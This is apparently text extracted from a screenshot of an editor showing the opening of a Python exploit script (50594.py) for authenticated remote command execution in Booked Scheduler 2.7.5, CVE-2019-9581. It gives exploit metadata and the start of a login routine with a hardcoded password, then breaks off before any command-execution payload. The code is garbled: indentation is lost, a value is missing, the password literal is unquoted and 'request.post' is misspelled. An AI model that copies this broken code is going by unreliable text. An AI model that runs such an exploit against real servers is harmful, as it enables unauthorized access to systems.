 PG靶机推荐.txt
50594.py
文件 编辑 查看
# Exploit Title: Booked Scheduler 2.7.5 - Remote Command Execution (RCE) (Authenticated)
# Vulnerability founder: AkkuS
# Date: 13/12/2021
# Exploit Author: 0sunday
# Vendor Homepage: https://www.bookedscheduler.com/
# Software Link: N/A
# Version: Booked Scheduler 2.7.5
# Tester on: Kali 2021.2
# CVE: CVE-2019-9581
#!/usr/bin/python3
import sys
import requests
from random import randint
def login():
login_payload = {
"email":
"password": 1qaz@WSX,
"login": "submit",
#"language": "en_us"
}
login_req = request.post(
target+"/booked/Web/index.php",
login_payload,
verify=False,
allow_redirects=True
行 20，列 30 3,072 个字符 100% Windows (CRLF) UTF-8